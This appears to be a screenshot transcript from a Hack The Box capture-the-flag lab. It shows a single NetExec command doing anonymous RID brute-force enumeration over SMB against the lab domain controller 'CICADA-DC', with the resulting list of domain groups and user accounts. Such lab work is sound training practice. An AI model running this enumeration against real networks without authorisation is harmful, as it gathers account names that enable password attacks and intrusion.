 ┌─[us-dedivip-1]─[10.10.14.31]─[heland@htb-50vxyeik3f]─[~]
[└──╼ [★]$ nxc smb 10.129.231.149 -u '.' -p '' --rid-brute
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\.:
SMB 10.129.231.149 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)